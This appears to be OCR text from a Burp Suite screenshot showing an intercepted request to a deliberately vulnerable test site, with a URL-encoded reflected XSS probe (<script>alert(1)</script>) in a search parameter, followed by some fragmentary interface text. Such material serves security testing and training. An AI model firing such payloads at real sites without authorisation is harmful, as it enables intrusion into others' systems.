 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://testasp.vulnweb.com:80 [44.238.29.244]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
1 GET /Search.asp?tfSearch=%3Cscript%3Ealert%281%29%3C%2Fscript%3E HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testasp.vulnweb.com/Search.asp
9 Cookie:
10 Upgrade-Insecure-Requests: 1
11
12
INSPECTOR
Search...
0 matches
abo
<scr
anner
nix Ltd.
testas